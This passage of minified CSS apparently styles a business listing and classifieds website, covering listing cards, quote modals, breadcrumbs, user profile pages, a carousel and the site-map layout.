15px;margin:3px;line-height:22px;border-radius:30px;position:absolute;top:170px;left:10px;z-index:2}@media(max-width:500px){.blog-head{padding:75px 0 0 0}.eve-box a.cat-link{top:125px}}.cs-container-full{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.all-listing .cs-filter-col{min-width:270px;padding:40px 0 30px 15px;background:#f5f5f5}.all-listing .cs-listing-col{background:#fafafa;min-width:800;padding-bottom:30px}.all-listing .cs-sidebar-col{position:relative;min-width:279px;padding:40px 10px 40px 0}.cs-sidebar-col > div{width:100%;text-align:center}.all-listing .cs-h1{position:absolute;top:60px;left:25px;font-size:20px;font-weight:600;color:#000}.all-listing .noResult{text-align:center;background:#f7f7f7;margin-top:80px;padding:30px;border:#e7e7e7 solid 1px;font-family:'Quicksand',sans-serif;font-size:1.75rem}.all-list-sh > ul{padding-top:70px}.listing-box{background-color:rgb(255,255,255);box-shadow:rgba(0,0,0,0.15) 0 2px 8px!important;border-radius:16px!important;position:relative}.listing-box .item-logo{padding:0 25px 0 15px}.listing-box .item-logo  div{display:flex;align-content:center;justify-content:center;align-items:center}.listing-box .item-logo img{max-width:100%;max-height:100%}.listing-box h4{padding-bottom:8px;margin:0;line-height:0;width:100%;font-size:18px}.listing-box h4 a{color:#212529;line-height:24px}.listing-box .desc{font-size:13px;line-height:1.63em;color:#717171;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;text-align:justify;padding-right:10px}.listing-box .links{position:absolute;left:220px;bottom:18px}.listing-box .links a{float:left;font-size:14px;margin:0 0;font-weight:400;border:1px solid #6a6a6a;color:#333;padding:10px 12px;border-radius:50px;width:auto;cursor:pointer;text-align:center;width:244px;letter-spacing:1px;text-transform:capitalize}.listing-box .links a.get_quote{color:#fff;background:#0B253A;border:1px solid #0B253A}.listing-box .links a.view_more{background:#ffbf00;border-color:#ffbf00;color:#373534;margin-left:10px}.listing-box:after,.listing-box:before{content:'';display:block;clear:both;position:static}@media only screen and (min-width:1025px){.breadcrumb-l-detail{position:absolute;top:-32px;left:50%;width:1140px;margin-left:-570px;padding-left:20px}.breadcrumb-l-detail .breadcrumb>li>a,.breadcrumb-l-detail .breadcrumb>li>span{color:#fff}.breadcrumb-l-detail .breadcrumb>li+li:before{border:1px solid rgb(255 255 255);border-width:0 0 1px 1px}.listing-box{min-height:230px}.listing-box .item-logo{float:left;width:30%}.listing-box .item-content{float:left;width:70%;padding-top:20px;padding-right:15px}.listing-box .item-logo  div{min-height:160px}.cview1 .listing-box,.cview3 .listing-box{padding:0 18px 18px 18px}.cview1 .listing-box{height:378px}.cview3 .listing-box{height:257px}.cview1 .listing-box .item-logo,.cview3 .listing-box .item-logo{float:none;width:100%}.cview1 .listing-box .item-content,.cview3 .listing-box .item-content{float:none;width:100%;padding-right:0}.all-list-sh.cview1 .links a{display:inline-block}.cview1 .listing-box .item-logo div,.cview3 .listing-box .item-logo div{min-height:140px;padding:20px}.cview1 .listing-box .item-logo img,.cview3 .listing-box .item-logo img{max-width:180px;max-height:100px}.cview3 .listing-box .desc{display:none}.cview1 .listing-box .links,.cview1 .listing-box .links{left:16px}.cview1 .listing-box .links a,.cview3 .listing-box .links a{width:159px}}@media only screen and (max-width:480px){.breadcrumb-l-detail{width:100%;padding:0 0;margin-bottom:10px}}.listingModalOverlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999;display:none}.listingModalForm{position:fixed;top:80px;left:50%;width:500px;margin-left:-250px;background:#0B253A;z-index:1000;display:none;border-radius:4px 4px 6px 6px}.listingModalForm form{padding:0 40px 30px 40px}.listingModalForm .modal-title{background-color:transparent;color:#fff;padding:30px 10px 20px 10px;margin:0;border-radius:4px 4px 0 0;text-align:center;position:relative}.listingModalForm h3{color:#fff;font-size:20px;font-weight:700;margin:0;text-transform:uppercase;font-weight:500}.listingModalForm button{background:#51C0FF;text-align:center;color:#fff;cursor:pointer;font-weight:800;font-size:14px;border:none;border-radius:33px;padding:12px 30px 12px 30px;min-width:60%}.close-listing-modal{position:absolute;top:12px;right:12px;color:#fff;font-size:12px;width:24px;height:24px;line-height:22px;text-align:center;border-radius:50%;background:rgba(255,255,255,.2)}.close-listing-modal:hover{background:#DD4B39;color:#fff}.cs-card{display:inline-block;width:100%;background:#fff;margin-top:10px;box-shadow:0 0 7px 0 rgba(0,0,0,.14);box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:20px}.cs-card .heading,.footer-content-desc h3{font-size:18px;font-weight:600;color:#212121}.footer-content-desc{font-size:13px;line-height:1.6em;color:#414141}.footer-content-desc p{font-size:13px;line-height:1.6em;color:#414141;margin:0}.footer-content-desc h2,.footer-content-desc h3,.footer-content-desc h4{margin-bottom:0}.footer-content-desc h2 + p,.footer-content-desc h3 + p,.footer-content-desc h4 + p{margin-top:11px}.footer-content-desc p + p{margin-top:15px}.footer-content-desc p+ h2,.footer-content-desc p+ h3,.footer-content-desc p+ h4{margin-top:20px}.cs-custom-review{position:relative;margin-top:15px;padding-left:58px}.cs-custom-review img{position:absolute;top:3px;left:0;max-width:42px;opacity:0.15}.cs-custom-review .title{font-weight:600;color:#212121;margin-bottom:4px}.cs-custom-review .txt{font-size:13px;line-height:1.6em;color:#414141}.faq-content .heading{margin-bottom:20px}.cs-custom-faq{margin-bottom:15px}.cs-custom-faq:last-child{margin-bottom:0}.cs-custom-faq .title{font-weight:500;color:#212121;margin-bottom:4px}.cs-custom-faq .title a{color:inherit;display:block;position:relative;padding-right:35px}.cs-custom-faq .title a i{position:absolute;top:3px;right:13px}.cs-custom-faq .title a i:before{content:"keyboard_arrow_right";color:#000}.cs-custom-faq .txt{font-size:13px;line-height:1.6em;color:#414141;display:none}.cs-custom-faq.expand .title a i{transform:rotate(90deg);right:-2px}.cs-custom-faq.expand .txt{display:block;padding-top:5px;padding-bottom:10px;padding-right:0}.pg-list-1-pro{width:166px;height:164px;display:flex;align-items:center;align-content:center;justify-content:center;box-shadow:0 -15px 16px -8px rgba(0,0,0,0.28);border-radius:16px;background:#fff;padding:15px}.pg-list-1-pro img{object-fit:unset;max-width:100%;max-height:120px;height:unset;box-shadow:unset}.ads + .ads{margin-top:20px}.ad-banner .ad-img{max-width:100%}.ad-text-block{text-align:left;border:#e7e7e7 solid 1px;padding:10px}.ad_listing_top_banner{margin-bottom:-65px}.ad_listing_right_sidebar{margin-left:12px}.ad_listing_detail_right_sidebar{margin-bottom:20px}.ic-web a{color:#fff!important}@media (min-width:1200px){.hom-top .container{max-width:1280px}}.mb-logo{display:none}.m-show{display:none}@media only screen and (max-width:500px){.f2{display:none}.m-hide{display:none}.m-show{display:inline-block}.m-flex-none{display:unset}.site-header{position:relative}.hom-top .container{position:relative;width:100%}.mb-logo{display:block}.ic-logo{display:none}.top-log{padding-top:8px}.bl{display:block;width:294px;position:absolute;top:0;right:-10px;background:transparent;float:none}.bl li:first-child{margin-left:0}.hom-nav .bl li a{font-size:12px;letter-spacing:0.3px;font-weight:400;padding:9px 12px}.hom-nav .bl li.m-show{position:absolute;top:-2px;right:6px}.hom-nav .bl li.m-show a{border:none;padding:0;margin:0}.hom-nav .bl li.m-show img{width:32px}.top-search-bar{position:fixed;top:54px;left:0;right:0;width:100%;padding:8px 12px;background:#0B253A}.top-search-bar .iwc input{height:42px}.top-search-bar .iws input{padding-right:40px;height:42px}.top-search-bar .iws .sbtn{top:5px}.home-tit{width:100%}.hom-col-req{margin:0 -25px}.count{padding:0}.count:after{height:46px}.hom-ads{padding-top:20px}.hom-ads .ads-box{width:100%;margin:0 auto}.hom-ads .ads-box img{height:auto}.select-city-page{margin-top:112px;padding-bottom:40px}.select-city-page .fs-24{font-size:18px!important}.cs-bi-boxs{width:50%}.border-grey-cc{padding:10px;min-width:200px}.catgory-page-banner{margin-top:113px}.catgory-page-banner img{height:180px;width:100%;object-fit:cover}.catgory-page-banner + section{margin-top:-76px}.cs-card-box .cs-cat-link{width:30.8%;padding:10px 5px;margin:4px 4px;min-height:73px}.cs-cat-link a{font-size:12px;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.cs-cat-link a span{}.all-listing .cs-h1{position:static;top:unset;padding-top:20px;text-align:center;font-size:16px}.all-list-sh > ul{padding-top:10px}.listing-box{padding:0 18px 18px 18px}.listing-box .item-logo  div{height:140px;max-height:140px;padding-top:15px;padding-bottom:15px}.listing-box .item-logo a{display:block;height:inherit}.item-content{position:relative;padding-bottom:74px}.item-content p{margin-bottom:0}.listing-box .links{position:absolute;bottom:0;left:0;right:0}.listing-box .links a{font-size:14px;width:48%;margin:0;padding:10px 10px;letter-spacing:0.5px}.listing-box .links a.get_quote{float:left;margin:0}.listing-box .links a.view_more{float:right;margin:0;font-weight:500}.cs-sidebar-col{display:none}.listingModalForm{top:0;left:0;width:100%;margin-left:0}.section-listing-banner{position:relative}.list-bann{margin-top:112px;height:120px;position:relative}.list-bann img{height:120px;width:100%;object-fit:cover}.list-d-wrap{margin-top:-48px}.md-row{display:block;flex-wrap:unset;margin:0}.md-row .col-md-12{float:none}.pg-list-1-pro,.pg-list-1-left,.list-ban-btn{display:block;align-items:unset;align-content:unset;justify-content:unset;float:none}.pg-list-1-pro{display:flex;align-items:center;align-content:center;justify-content:center;width:96px;height:94px;padding:5px;margin:0 auto;box-shadow:0 -12px 12px 8px rgba(0,0,0,0.28)}.pg-list-1-left{padding:0;text-align:center;width:96%;margin:0 auto}.pg-list-1-left h3{font-size:16px;line-height:20px;color:#000;margin:0;padding:10px 0 10px 0;white-space:unset}.pg-list-1-left p,.pag-p1-phone{color:#333}.pg-list-1-left .adr{font-size:14px;line-height:18px}.pg-list-1-left .adr b{display:block;text-align:center}.pag-p1-phone ul li{color:#333;margin-bottom:0}.ic-web{padding:0}.ic-web a{color:#333!important}.list-ban-btn{width:100%;margin:0 auto}.list-ban-btn ul li{margin:0;padding:15px 2px 25px 2px;width:50%}.share-btn ul li a{padding:4px 7px;font-size:9px}.list-page-com-p{margin-left:-15px;margin-right:-15px;width:auto}.pag-p1-phone ul li{font-size:14px}.list-ban-btn ul li span,.list-ban-btn ul li a{font-size:14px;padding:10px;letter-spacing:0.5px;text-align:center;text-transform:capitalize;cursor:pointer;display:block}.list-ban-btn ul li span.pulse{animation:none}.list-ban-btn ul li:nth-child(1) span{background:#0B253A;border:1px solid #0B253A;color:#fff}.list-ban-btn ul li:nth-child(2) span{background:#ffbf00;border:1px solid #ffbf00;color:#373534}.list-ban-btn ul li:nth-child(1) span:before{content:'';display:none}.list-ban-btn ul li:nth-child(2) span:before{content:'';display:none}.list-ban-btn ul li a{background:#ffbf00;border:1px solid #ffbf00;color:#373534;border-radius:35px;font-weight:600}.list-pg-rt{margin-left:-15px;margin-right:-15px;width:auto}}.addMoreNo,.removeMoreNo{position:absolute;top:13px;right:10px;width:22px;height:22px;line-height:22px;font-size:14px;text-align:center;background:#ccc;border-radius:50%}form button.form-submit-btn{width:100%;background:#ffa778;border:0;font-weight:600;font-size:17px;padding:10px 0;border-radius:50px;max-width:50%}.cta_ser_sec{padding-top:70px}.cta_ser_pnl + .cta_ser_pnl{margin-top:30px}.service_top{border-radius:12px;box-shadow:0 0 8px 0 rgba(0,0,0,0.15);padding:25px;min-height:204px}.service_top .wr{float:left;margin-right:30px}.service_top .wr img{width:200px;height:152px;border-radius:18px;object-fit:cover;border:#ccc solid 1px}.service_top h3{font-size:20px;font-weight:600;margin-top:10px;margin-bottom:10px}.service_top h4{font-size:16px;margin-top:10px;margin-bottom:10px}.service_top a{position:relative;line-height:1.5;text-align:center;color:#373534;background:#ffd700;padding:10px 30px;margin:10px 0;border-radius:4px;display:inline-block;text-decoration:none}@media only screen and (max-width:500px){.cta_ser_sec{padding-top:30px;padding-right:0;padding-left:0}.cta_ser_pnl + .cta_ser_pnl{margin-top:15px}.service_top{border-radius:12px;box-shadow:0 0 8px 0 rgba(0,0,0,0.15);padding:5px 5px}.cta_ser_pnl{flex:unset;margin-right:-8px;margin-left:-5px}.cta_ser_pnl .col-6{padding-right:5px;padding-left:5px}.service_top .wr{float:none;margin-right:0}.service_top h3{font-size:14px;font-weight:700;margin-top:10px;margin-bottom:5px;padding:0 5px}.service_top h4{font-size:14px;margin-top:0;margin-bottom:10px;padding:0 5px;min-height:64px}.service_top .wr img{width:100%;height:100px;border-radius:6px}.service_top a{font-size:14px;padding:10px 5px;width:100%;margin:10px 0 0 0}}.cf-slider_cover{margin-top:158px;display:inline-block;text-align:center;padding-top:20px;padding-bottom:55px;background-size:cover;background-position:top -100px center;position:relative;display:block}.cf-slider_cover .ovl{position:absolute;top:0;width:100%;height:100%;background:rgba(255,155,158,.2)}.cf-slider_cover .cn{position:relative;z-index:2}.cf-slider_cover h1{color:#074376;font-size:48px;font-weight:700;text-shadow:none;line-height:72px;text-shadow:0 2px 1px #0b253a}.cf-slider_cover h5{color:#000000;font-weight:600;text-shadow:none;font-size:21px}.cf-slider_cover .explore_btn{display:inline-block;border:none;font-size:21px;font-weight:500;color:#373534;text-align:left;background:#ffd700;border-bottom:4px #e8c403 solid;border-radius:5px;padding:15px 38px;margin-top:30px;position:relative;box-shadow:0 0 1px transparent;transition-duration:0.3s;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color}.cf-slider_cover .explore_btn:hover{background:#e8c403;border-bottom-color:#e8c403}.cf-gd-wrap{background:#f4f4f4;display:block;padding:50px 20px}.pr_dtls{display:inline-block;width:100%;padding:0 15px 20px}.wall-item{display:block;margin:0 0 30px 0;padding:0;background:white;border-radius:3px;box-shadow:0 1px 2px 0 rgba(0,0,0,0.05);transition:all 220ms;box-shadow:rgba(0,0,0,0.15) 0 2px 8px!important;border-radius:8px!important}.wall-item:hover{box-shadow:0 2px 3px 1px rgba(0,0,0,0.1);transform:translateY(-5px);transition:all 220ms}.wall-item > img{display:block;width:100%;margin:0 0 24px 0;border-radius:8px 8px 0 0}.wall-item h4{text-align:left;font-size:16px;color:#000;font-weight:600;margin:0 0 12px 0;width:100%}.wall-item h5{text-align:left;font-size:14px;font-weight:600;color:#666;margin:0 0 6px 0;width:100%}.wall-item h6{text-align:left;font-size:14px;font-weight:400;color:#717171;margin:0 0 12px 0;width:100%;font-weight:300}.listing-card-price{font-size:16px;font-weight:700;color:#333}.wall{display:block;position:relative}.wall-column{display:block;position:relative;width:25%;float:left;padding:0 12px;box-sizing:border-box}@media (min-width:760px){.cf-gd-wrap .cnwrp{width:100%;max-width:1100px;margin:0 auto}}@media (max-width:640px){.wall-column{width:50%}}@media (max-width:480px){.cf-slider_cover{margin-top:193px;background-size:auto 190%;background-position:right center}.cf-slider_cover .cn{margin:0 20px}.cf-slider_cover h1{font-size:32px;line-height:40px}.cf-slider_cover .explore_btn{padding:12px 28px}.wall-column{width:100%;padding:0;float:none}}.cat-left-nav{overflow-y:scroll;max-height:300px;width:100%}.cat-left-nav ul li{position:relative}.cat-left-nav ul li a{color:#333;font-size:13px;font-weight:400}.cat-left-nav ul li a:hover{text-decoration:underline;color:#000}.cat-left-nav ul li:before{content:"▶";font-size:11px;position:relative}@media (min-width:1025px){.cat-left-nav{position:absolute;height:300px;width:240px;top:286px;left:15px}.cat-left-placeholded{display:block;height:300px;width:100%;float:left;background:transparent}.breadcrumb-listing{padding-top:12px;padding-left:10px}}@media (max-width:480px){.cat-left-nav{height:300px;width:100%;background:#FAFAFA;margin-top:-20px;padding:0 25px 20px 25px}.cat-left-placeholded{display:none}.breadcrumb-listing{padding-top:64px}}.breadcrumb-wrap{margin-top:120px;margin-bottom:0}.breadcrumb{background:transparent;margin:0;padding:0}.breadcrumb>li{margin-right:26px;position:relative}.breadcrumb>li+li:before{content:"";top:11px;left:-16px;-webkit-transform:rotate(-135deg);border:1px solid rgba(36,39,44,.7);border-width:0 0 1px 1px;content:"";display:inline-block;font-size:0;height:5px;line-height:0;position:absolute;transform:rotate(-135deg);width:5px}.breadcrumb>li>a,.breadcrumb>li>span{color:#000;font-size:11px}.cl_right .gridview:nth-child(3n+3){margin-right:0}.cl_dt_main{float:left;width:100%;border-top:1px #ddd solid;padding:0}.cl_lft{float:left;width:98%;padding:20px 0}.cl-categorys h1{display:block;font-size:24px;font-weight:600;color:#112A41;padding-bottom:10px;width:100%;margin:0}.cl_desc{float:left;width:100%;padding:20px 0}.ct-locations{float:left}.cl_pirce{float:right;color:#333;font-size:17px}.cl_dtop{float:left;width:100%}.cl-sider{float:left;width:100%;border:1px #ddd solid;margin-top:20px}.new-cl-tab li{width:50%;margin:0;text-align:center;border-right:1px #ddd solid}.new-cl-tab li:last-child{border-right:none}.new-cl-tab li a{border:none;border-radius:0;line-height:1.42857;margin-right:0;background:#eee;padding:13px 10px;font-size:18px;border-bottom:1px #ddd solid;display:block}.new-cl-tab > li > a.active{color:#555;background-color:#fff;border:none;border-width:0;border-bottom:1px transparent solid;cursor:default}.cl_detitle{float:left;width:100%;color:#333;font-size:18px;font-weight:700;border-bottom:1px #ddd solid;padding-bottom:5px;margin-bottom:15px}.cl_cnt{float:left;width:100%;line-height:20px;color:#666;font-size:15px}.cl_share{float:left;width:100%;padding-top:20px;text-align:right;padding-bottom:13px;position:relative}.cl_share h3{color:#333;font-size:19px;font-weight:600;padding-top:5px;margin-bottom:0;float:left}.cl_share ul{display:inline-block}.cl_share ul li{display:inline}.cl_row{float:left;width:100%}.cl_row li{float:left;width:47%;border-bottom:1px #ddd solid;margin-right:5%;padding:5px 0;margin-bottom:10px;font-size:14px;color:#333;font-family:'Quicksand',sans-serif}.cl_row li:nth-child(2n+2){margin-right:0}.cl_row li span{float:right;font-weight:500;color:#000 width:65%;text-align:right}.cl_dt_lld{float:left;width:100%;padding:20px 0}.cl_pagging{padding:10px 0}.cl_pagging .countrdm{color:#ff7200;font-weight:500}.removefac{display:inline-block;width:100%}.cl_pirce{float:right;color:#333;font-size:17px}.cl_related_add{float:left;padding-top:20px;width:100%}.cl_rl_dd{float:left;padding-bottom:10px;width:100%;position:relative}.cl_rl_dd a{color:#074376;font-size:14px;position:relative;padding-left:10px;display:inline-block}.cl_rl_dd:before{position:absolute;left:0;top:5px;content:"";border-bottom:5px transparent solid;border-top:5px transparent solid;border-left:6px #333 solid}.cl_rl_mo{color:#666;float:left;font-size:13px;padding:0 0 0 12px;width:100%}.set-right{float:right}.cl_right-detail{float:right;width:100%;padding:20px 0}.cl_user-detail{background:#F8F8F8;border:1px #d8e3f0 solid;padding:10px;border-radius:3px;float:left;width:100%;background:#f7f9fc;box-shadow:0 1px 3px 0 rgba(63,63,68,.15),0 0 0 1px rgba(63,63,68,.05)}.ci-users-body{float:left;text-align:left;width:100%;border-bottom:1px #ddd solid;padding-bottom:10px}.ci-users-body span{color:#333;font-size:14px}.ci-users-body h2{color:#333;font-size:18px;font-weight:600;padding-bottom:5px}.cl_user-adders{border-bottom:1px solid #ddd;float:left;padding:10px 0;width:100%}.cl_user-adders h3{color:#333;font-size:19px;font-weight:600;padding-bottom:5px;margin-bottom:0}.email-btn{float:left;padding-top:0;width:100%}.email-btn a{display:inline-block;width:100%;padding:0;color:#074377;font-size:15px;text-align:left;border-radius:3px}.email-btn a i{margin-right:5px}.reval{background-color:#fff;border:1px solid #ddd;border-radius:24px;color:#666;cursor:pointer;float:right;font-size:14px;line-height:25px;padding:0 10px;margin-top:-5px}.logintomessage{display:inline-block;width:100%;padding-top:20px}.logintomessage span,.logintomessage a{border:1px solid #e8c403;border-radius:32px;color:#fff;display:inline-block;font-size:16px;height:44px;padding:6px 2px;line-height:30px;cursor:pointer;background:#FF7200;width:100%;float:left;text-align:center;color:#373534;background:#ffd700}.cl_user-fav{float:left;position:relative;width:100%;margin:20px 0 10px;text-align:center}.cl-report{float:right;width:49%}.cl-report span{background-color:#fff;border:1px solid #ddd;border-radius:24px;color:#666;cursor:pointer;display:inline-block;font-size:13px;height:40px;line-height:27px;padding:6px 9px;width:100%;text-align:center}.favourites-product{background-color:#fff;border:1px solid #ddd;border-radius:24px;color:#666;display:inline-block;font-size:13px;height:40px;padding:6px 2px;line-height:27px;cursor:pointer;width:49%;float:left;text-align:center}.favourites-product:hover,.cl-report span:hover,.removefacs:hover,.reval:hover{background-color:#074377;border:1px solid #074377;color:#fff}.tablearea{background:#F6F7F7;border:1px solid #ddd;float:left;margin-top:0;padding:31px 20px 10px;width:100%}.tablearea label{font-size:13px;margin-bottom:5px;margin-top:15px;display:block}.tablearea .help-text{font-size:11px;display:block;margin-top:5px}.use_inputde{margin-top:20px;margin-bottom:20px;text-align:left}.use_inputde button[type="submit"]{color:#fff;background:#2C4AAC;border:1px solid #2C4AAC;border-radius:25px;cursor:pointer;font-size:16px;height:44px;line-height:35px;padding:0 30px;width:100%;max-width:210px}.use_inputde button[type="submit"]:focus{outline:none;box-shadow:none}.cf-list-body{background:#F6F6F6;margin-top:90px;padding-top:30px;padding-bottom:50px}.cf-list-body .breadcrumb-row{margin-bottom:15px}.filterPanel{background:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(36,39,44,.15);min-height:400px;width:100%}.filterPanel .cl_refine{padding:10px 20px;font-weight:600;font-size:16px;border-bottom:#e7e7e7 solid 1px;margin-bottom:15px}.filterPanel .cl_flform{margin:0 20px;padding-bottom:25px}.cl_flform label{font-weight:600;font-size:14px;margin:0 0 5px 0}.filterPanel .btn + .btn{margin-top:5px}.filterPanel .btn{width:100%;display:block;font-family:'Poppins',sans-serif;font-size:16px;font-weight:600}.filterPanel .btn-filter{background:#0291d2;color:#fff}.filterPanel .btn-reset{background:#FF5252;color:#fff}.cf-list-tile{font-size:18px;font-weight:700;display:inline-block;padding-bottom:20px}.adbox_box{background-color:rgb(255,255,255);box-shadow:rgba(0,0,0,0.15) 0 2px 8px!important;border-radius:8px!important;position:relative;margin-bottom:10px}.alt-star{position:absolute;top:0;right:0}.image-contiti{position:absolute;bottom:10px;left:10px;background:rgba(0,0,0,.3);border-radius:6px;font-size:11px;padding:3px 15px}.adbox_box .thumbnail{float:left;width:33%}.adbox_box .adbox_detail{float:right;width:67%;padding:15px 0 15px 0}.adbox_box .thumbnail .img-container{height:178px;padding:10px;text-align:center}.adbox_box .thumbnail img{max-width:100%;max-height:100%}.adbox_box h3{font-size:18px;font-weight:500;color:#136fb9;margin-bottom:0}.adbox_box h3 a{color:inherit;display:inline-block;width:96%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.adbox_desc{font-size:13px;margin-top:10px;margin-bottom:10px;padding-right:10px}.adbox_box .location-markar{font-size:14px;font-weight:500}.adbox_box .ci-body-price{font-size:13px;font-weight:500}.adbox_box .ci-body-price svg{width:16px;height:16px;position:relative;top:-1px;fill:#ccc}.adbox_box .ci-body-price span + span{margin-left:16px}.cf-enf-frm h3{width:100%;float:left;margin-top:8px;font-size:24px;font-weight:700}.cf-enf-frm button{border:1px solid #e8c403;border-radius:32px;color:#fff;display:inline-block;font-size:16px;font-weight:600;height:44px;padding:6px 2px;line-height:30px;cursor:pointer;background:#FF7200;width:100%;float:left;text-align:center;color:#373534;background:#ffd700}.cf-enf-frm button:focus{outline:none;box-shadow:none}@media(max-width:480px){.cf-header .lg-logo{display:none}.cf-header > .ch-row{width:100%;margin:0 auto;padding-left:10px;padding-right:10px}.cf-search-box{width:100%}.cf-search-box select,.cf-search-box input,.cf-search-box button,.cf-search-box .in{float:none}.cf-search-box select{width:100%;border-radius:4px 4px 0 0}.cfs-key-inpt{width:100%;border-radius:0}.cfs-city-inpt{width:100%;border-radius:0 0 4px 4px;margin-top:3px}.cf-search-box button{position:absolute;top:87px;right:9px}.breadcrumb-wrap{margin-top:200px}.cf-list-body{margin-top:174px}.grey-row{display:none}.cl_row li{width:100%}.cl_row li:nth-child(2n+2){margin-right:0}.adbox_box .thumbnail{width:100%}.adbox_box .adbox_detail{width:100%;padding:15px 15px}#updateresult{padding-top:20px}}.cf-slider_cover.profile_home{margin-top:54px}.usrp-list-wrap{margin-top:0;padding-top:40px;padding-bottom:50px;background:#EDF1FA}.usrp-detail-wrap{margin-top:54px;padding-top:0;padding-bottom:50px;background:#EDF1FA}.cover-wrap{height:180px;background:#004668}.uq-inpt{background:#fff;border:0;padding:10px 20px;width:100%;border-radius:6px;box-shadow:0 6px 16px rgba(0,0,0,0.12)!important}.profile-box{background:#fff;border-radius:6px;margin-bottom:20px;text-align:center;padding:20px;box-shadow:0 6px 16px rgba(0,0,0,0.12)!important}.profile-box img{width:142px}.profile-box .name{color:#000;font-size:16px;font-weight:600;text-transform:capitalize;line-height:18px;display:inline-block}.profile-box .email{color:#858585;font-size:11px;font-weight:400}.profile-detail-box{margin-top:-110px;position:relative}.profile-detail-box img{width:200px}.profile-detail-box .name{color:#000;font-size:32px;font-weight:600;text-transform:capitalize;line-height:18px;display:block;padding-top:10px}.profile-detail-box .email{color:#858585;font-size:16px;font-weight:400;display:block;margin-top:20px}.social-lnk{text-align:center;width:100%;margin-top:20px;margin-bottom:40px}.social-lnk img{width:32px;height:32px}.profildesc{font-size:14px;color:#444;text-align:center;line-height:18px;margin:60px auto 50px auto;width:100%;max-width:700px}.up-stat{margin:0 auto;width:auto;display:inline}.up-stat li{display:inline-block;border-right:#d8d8d8 solid 2px;padding:0 20px}.up-stat li:last-child{border-right:none}.up-stat li span{color:#2f74b7;font-size:20px;font-weight:700;display:block}.up-stat li small{color:#333;font-weight:600;display:block}@media(max-width:500px){.ud-cen{width:100%!important;padding:0}.ud-cen-s2{padding:20px 0 0 0}.ud-cen-s2 .login{padding:0}.cf-slider_cover.profile_home{margin-top:112px}}.team-list-content{padding:20px 20px 20px 20px;border-style:solid;border-width:0 0 4px 0;border-color:rgba(56,130,247,0.12);background-color:#ffffff;box-shadow:0 3px 36px 0 rgba(0,0,0,0.07);margin-bottom:30px}.team-list-content .post-content-bottom{padding-top:8px}.team-list-content .post-title{font-size:24px;font-weight:600;line-height:24px;color:#222222;text-align:center;margin-bottom:0}.team-list-content .member-designation{font-size:14px;font-weight:500;line-height:24px;color:#666;text-align:center}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center;z-index:2}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:transparent}.slick-dots li button:before{font-size:40px;line-height:5px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;color:#bbb;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#51C0FF!important;border:1px solid #51C0FF!important;border-radius:50%}.slide-section{display:flex;justify-content:space-between}.slide-section .tabs-div{padding-left:6%;width:30%;text-align:center}.slide-section .active-tab-content{width:68%}.slide-section .tab{font-size:16px;font-weight:500;padding:10px;width:64%;margin-bottom:20px;box-shadow:0 0 6px #00000029;border-radius:6px;height:48px;display:flex;align-items:center;justify-content:center;cursor:pointer}.slide-section .tab.active-tab{width:80%;transition:width .4s;height:60px;padding:12px;border:solid 2px #128dd2;color:#128dd2;font-size:18px}.slide.display-flex{display:flex!important;width:100%}.slide-section .slide-img{height:320px;width:320px}.slide-section .info-text{padding:40px;flex:1}.slide-section .info-text h2{font-size:32px;font-weight:600;margin-top:0;margin-bottom:20px}.slide-section .info-text p{line-height:2.4;margin-bottom:30px;font-size:16px;font-weight:500}.slide-section .info-text .yellow-cta{font-size:18px;font-weight:500;color:#373534;background:#ffd700;color:#fff;background:#0290D0;padding:10px 30px;border-radius:30px}@media(max-width:500px){.slide-section{background:#F8F8F8}.slide-section .tabs-div{display:none}.slide-section .active-tab-content{width:100%;padding:10px}.slide-section .slide{background-color:#fff;box-shadow:0 1px 2px #00000029;padding:20px;margin-bottom:10px}.slide-section .info-text{padding:5px 5px 10px 5px}.slide-section .slide-img{width:90px;height:auto}.slide-section .info-text{padding-left:20px}.slide-section .info-text h2{font-size:18px;font-weight:700;margin-bottom:10px}.slide-section .info-text p{line-height:1.6;margin-bottom:30px;font-size:16px;font-weight:500}.slide-section .info-text .yellow-cta{font-size:14px;padding:10px 18px}}.sm-page{padding:30px 50px}.sm-page .m-link{color:#000;font-weight:600;font-size:16px}.sm-page ul{display:block;margin-bottom:20px}.sm-page ul li{display:inline}.sm-page ul li a{color:#333;font-size:14px;line-height:14px;font-weight:400;border-right:#666 solid 1px;padding:0 6px 0 0;display:inline-block}.sm-page ul li:last-child a{border-right:none}.sm-page ul li:first-child 